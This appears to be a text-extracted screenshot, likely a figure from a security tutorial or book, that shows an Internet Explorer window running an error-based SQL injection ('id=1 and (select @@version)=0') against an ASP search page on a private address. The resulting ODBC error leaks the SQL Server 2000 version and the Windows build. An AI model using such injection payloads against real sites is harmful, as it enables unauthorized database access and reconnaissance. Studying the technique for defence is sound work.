 http://192.168.10.198/search.asp?id=@@version - Microsoft I...
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://192.168.10.198/search.asp?id=1 and (select @@version)=0
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error
converting the nvarchar value 'Microsoft SQL Server 2000 - 8.00.760
(Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft
Corporation Enterprise Edition on Windows NT 5.0 (Build 2195:
Service Pack 4) ' to a column of data type int.
/search.asp, line 19
Done Internet